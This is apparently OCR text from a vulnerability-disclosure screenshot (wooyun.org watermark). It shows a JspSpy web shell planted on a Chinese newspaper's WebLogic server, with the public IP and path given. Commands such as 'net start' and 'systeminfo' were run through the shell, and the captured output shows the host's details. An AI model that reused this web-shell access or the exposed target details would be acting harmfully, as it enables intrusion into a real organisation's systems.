 萧山日报-数字报纸
site:60.191.56.117 - Goo
JspSpy Private Codz By
60.191.56.117:7001/jmxroot/jmxroot.jsp
60.191.56.117:7001 (192.168.214.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
| Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/cj_public/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/w
Execute
Execute Shell »
Parameter
systeminfo
Execute
主机名: CAIJIPUBLIC
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 90
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: xsrb
注册的组织: xsrb
产品 ID: 69813-640-7263136-45378
初始安装日期: 2011-12-23, 18:33:18
系统启动时间: 160 天 16 小时 49 分 11 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~3458 Mhz
[02]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~3458 Mhz
BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
www.wooyun.org